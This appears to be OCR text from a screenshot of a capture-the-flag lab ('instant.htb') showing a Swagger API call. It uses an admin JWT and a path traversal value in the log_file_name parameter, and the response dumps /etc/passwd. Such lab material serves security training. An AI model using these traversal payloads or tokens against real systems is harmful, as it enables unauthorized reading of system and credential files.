 danielmiessler/SecLists: S
Instant API - Transfer Fun
swagger-ui.instant.htb/apidocs/#/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8A
EXKGtWZ6rYA"
Request URL
http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2F..%2Fetc%2Fpasswd
Server response
Code Details
201
Undocumented
Response body
{
"/home/shirohige/logs/../../../../etc/passwd": [
"root:x:0:0:root:/root:/bin/bash\n",
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin\n",
"sys:x:3:3:sys:/dev:/usr/sbin/nologin\n",
"sync:x:4:65534:sync:/bin:/bin/sync\n",
"games:x:5:60:games:/usr/games:/usr/sbin/nologin\n",
"man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n",
"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n",
"mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n",
"news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n",
"uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n",
"proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n",
"www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n",
"backup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n",
"list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\n",
"irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n",
"_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\n",
"nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n",
"systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin\n",
"systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin\n",
"dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false\n",
"messagebus:x:101:102::/nonexistent:/usr/sbin/nologin\n",
"systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin\n",
"pollinate:x:102:1::/var/cache/pollinate:/bin/false\n",
Download
Response headers
connection: Keep-Alive
content-length: 1676
content-type: application/json
date: Wed23 Oct 2024 13:30:47 GMT
keep-alive: timeout=5max=100